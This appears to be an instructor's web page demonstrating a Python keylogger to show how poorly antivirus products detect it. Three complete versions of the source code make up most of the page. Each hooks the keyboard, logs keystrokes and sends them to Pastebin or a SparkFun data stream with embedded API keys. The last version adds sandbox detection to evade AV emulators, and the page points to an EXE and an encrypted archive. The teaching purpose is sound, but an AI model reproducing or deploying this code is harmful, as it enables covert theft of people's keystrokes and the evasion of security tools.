BE CAREFUL--you cannot delete the posts.
The point of this thing is to show how ineffective antivirus software is.
Note: Pastebin limits the number of posts per day from the same IP address, so this thing will fail if you use it too often.
Of course, the antivirus vendors may begin to block it some day, too.
In case AV companies ever bother blocking it, here's a 7-Zip encrypted archive with a password of malware:

Here's the Sparkfun version (requires a non-IE default browser on the target to see the results)

I tested many AV products, including Kaspersky, Norton, McAfee, and many more. Details are in this Powerpoint deck from TechDays, 6-6-2014
import pythoncom, pyHook, sys, logging
LOG_FILENAME = 'keylog.txt'
print "******** ** ** ** **"
print "******** ** ** ** **"
print "** ** ** ** **"
print "** ** ** ** **"
print "******** ** ** ** **"
print "******** ** ** ** **"
print "** **** ** **"
print "** **** ** **"
print "******** ** ** *********"
print "******** ** ** *********"
print
print "I am an evil keylogger!"
print "I will steal your keystrokes and post them on Pastebin!"
print "Three steps to get hacked:"
print
print "1. Press ENTER"
print "2. Type any line of text"
print "3. Press ENTER again"
print
print "This is intended as a test of antivirus products."
print "Don't do illegal things with it!"
print "If you have questions, contact sbowne@ccsf.edu"
print
x=raw_input(" ")
import socket
numchars = 0
keys = ""
import webbrowser
def OnKeyboardEvent(event):
global numchars, keys
logging.basicConfig(filename=LOG_FILENAME,
level=logging.DEBUG,
format='%(message)s')
logging.log(10,chr(event.Ascii))
numchars += 1
keys += chr(event.Ascii)
if event.Ascii == 13:
s = socket.socket()
target = "pastebin.com"
s.connect((target, 80))
s.send(("POST /api/api_post.php HTTP/1.1\nHost: " + target +
"\nContent-Length: " + str(77+numchars) +
"\nContent-Type: application/x-www-form-urlencoded" +
"\n\napi_option=paste&api_dev_key=ead758f8ab83db34544e198e3d407900&api_paste_code=" + keys))
data = s.recv(1024)
s.close
i = data.find("http://pastebin.com")
url = data[i:]
ie = webbrowser.get(webbrowser.iexplore)
ie.open(url)
sys.exit()
return True
hm = pyHook.HookManager()
hm.KeyDown = OnKeyboardEvent
hm.HookKeyboard()
pythoncom.PumpMessages()
import pythoncom, pyHook, sys, logging
LOG_FILENAME = 'keylog.txt'
print "******** ** ** ** **"
print "******** ** ** ** **"
print "** ** ** ** **"
print "** ** ** ** **"
print "******** ** ** ** **"
print "******** ** ** ** **"
print "** **** ** **"
print "** **** ** **"
print "******** ** ** *********"
print "******** ** ** *********"
print
print "I am an evil keylogger!"
print "I will steal your keystrokes and post them on SparkFun!"
print "Three steps to get hacked:"
print
print "1. Press ENTER"
print "2. Type any line of text"
print "3. Press ENTER again"
print
print "The results don't show up in IE; you need to make Chrome the default browser"
print
print "This is intended as a test of antivirus products."
print "Don't do illegal things with it!"
print "If you have questions, contact sbowne@ccsf.edu"
print
x=raw_input(" ")
import socket
numchars = 0
keys = ""
import webbrowser
import urllib
def OnKeyboardEvent(event):
global numchars, keys
logging.basicConfig(filename=LOG_FILENAME,
level=logging.DEBUG,
format='%(message)s')
logging.log(10,chr(event.Ascii))
numchars += 1
keys += chr(event.Ascii)
if event.Ascii == 13:
url = 'http://data.sparkfun.com/input/yAGWzw6yX4H87KNJNV4d'
params = urllib.urlencode({'private_key' : '4Welwz5yJdC1N5pGpnkB',
'keys' : keys})
req = url + "?" + params
response = urllib.urlopen(req)
webbrowser.open('https://data.sparkfun.com/streams/yAGWzw6yX4H87KNJNV4d')
sys.exit()
return True
hm = pyHook.HookManager()
hm.KeyDown = OnKeyboardEvent
hm.HookKeyboard()
pythoncom.PumpMessages()
Emulators will just respond 200 to everything, but the real Internet will respond 404 to a non-existent page.
So this way I can skip the "Press Enter to continue".
I tested it on a Win 7 box with Avast! and the AV faied to detect it :)
The EXE file is here:
The source code is below:
import pythoncom, pyHook, sys, logging
LOG_FILENAME = 'keylog.txt'
print "******** ** ** ** **"
print "******** ** ** ** **"
print "** ** ** ** **"
print "** ** ** ** **"
print "******** ** ** ** **"
print "******** ** ** ** **"
print "** **** ** **"
print "** **** ** **"
print "******** ** ** *********"
print "******** ** ** *********"
print
print "I am an evil keylogger!"
print "I will steal your keystrokes and post them on SparkFun!"
print "I evade AV by fetching a non-existent page, as I just learned at BSidesLV"
print "Two steps to get hacked:"
print
print "1. Type any line of text"
print "2. Press ENTER again"
print
print "The results don't show up in IE; you need to make Chrome the default browser"
print
print "This is intended as a test of antivirus products."
print "Don't do illegal things with it!"
print "If you have questions, contact sbowne@ccsf.edu"
print
import socket
numchars = 0
keys = ""
import webbrowser
import urllib
url = 'http://attack.samsclass.info/idontexist.htm'
response = urllib.urlopen(url)
# print "url: ", url, " Code = ", response.getcode();
if response.getcode() == 200:
print "You are not a real machine!"
print "You are an emulated network inside an AV product!"
print "I'm not going to log your keystrokes, after all!"
x = raw_input("Press Enter to continue");
exit(1)
def OnKeyboardEvent(event):
global numchars, keys
logging.basicConfig(filename=LOG_FILENAME,
level=logging.DEBUG,
format='%(message)s')
logging.log(10,chr(event.Ascii))
numchars += 1
keys += chr(event.Ascii)
if event.Ascii == 13:
url = 'http://data.sparkfun.com/input/yAGWzw6yX4H87KNJNV4d'
params = urllib.urlencode({'private_key' : '4Welwz5yJdC1N5pGpnkB',
'keys' : keys})
req = url + "?" + params
response = urllib.urlopen(req)
webbrowser.open('https://data.sparkfun.com/streams/yAGWzw6yX4H87KNJNV4d')
sys.exit()
return True
hm = pyHook.HookManager()
hm.KeyDown = OnKeyboardEvent
hm.HookKeyboard()
pythoncom.PumpMessages()